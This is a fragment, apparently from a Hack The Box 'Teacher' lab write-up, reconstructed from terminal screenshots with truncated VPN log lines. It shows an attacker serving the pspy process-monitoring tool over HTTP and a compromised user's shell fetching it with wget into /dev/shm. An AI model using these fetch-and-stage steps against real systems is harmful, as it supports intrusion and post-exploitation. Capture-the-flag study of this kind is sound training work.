 root@kali:~/HTB/Teacher# ls
image.png  pspy64s
root@kali:~/HTB/Teacher# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.153 - - [27/Apr/2019 22:44:20] "GET /pspy64s HTTP/1.1" 200 -
10.10.10.153 - - [27/Apr/2019 22:50:44] "GET /pspy64s HTTP/1.1" 200 -
with 256 bit key
Sat Apr 27 21:59:53 2019 GDG6: remote_host_ipv6=n/a
Sat Apr 27 21:59:53 2019 ROUTE6: default_gateway=UNDEF
Sat Apr 27 21:59:53 2019 TUN/TAP device tun0 opened
Sat Apr 27 21:59:53 2019 TUN/TAP TX queue length set to
Sat Apr 27 21:59:53 2019 /sbin/ip link set dev tun0 up
Sat Apr 27 21:59:53 2019 /sbin/ip addr add dev tun0 10.10
10.15.255
Sat Apr 27 21:59:53 2019 /sbin/ip -6 addr add dead:beef:2
Sat Apr 27 21:59:53 2019 /sbin/ip route add 10.10.10.0/2
Sat Apr 27 21:59:53 2019 add_route_ipv6(dead:beef::/64 -
-1) dev tun0
Sat Apr 27 21:59:53 2019 /sbin/ip -6 route add dead:beef
Sat Apr 27 21:59:53 2019 WARNING: this configuration may passwords in memo
ry -- use the auth-nocache option to prevent this
Sat Apr 27 21:59:53 2019 Initialization Sequence Complete
root@kali: ~/HTB/Teacher/pspy
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Linux teacher 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u6 (2018-10-08) x86_64 GNU/Linux
giovanni@teacher:~$ cd /dev/shm
cd /dev/shm
giovanni@teacher:/dev/shm$ ls
ls
pspy64s
giovanni@teacher:/dev/shm$ rm pspy64s
rm pspy64s
giovanni@teacher:/dev/shm$ ls
ls
giovanni@teacher:/dev/shm$ wget http://10.10.12.36:8000/pspy64s
wget http://10.10.12.36:8000/pspy64s
--2019-04-27 16:50:39--  http://10.10.12.36:8000/pspy64s
Connecting to 10.10.12.36:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 935452 (914K) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s             100%[===================>] 913.53K  84.8KB/s    in 19s
2019-04-27 16:50:58 (49.3 KB/s) - ‘pspy64s’ saved [935452/935452]
giovanni@teacher:/dev/shm$ ls
ls
pspy64s
giovanni@teacher:/dev/shm$
Team
Ms08067安全实验室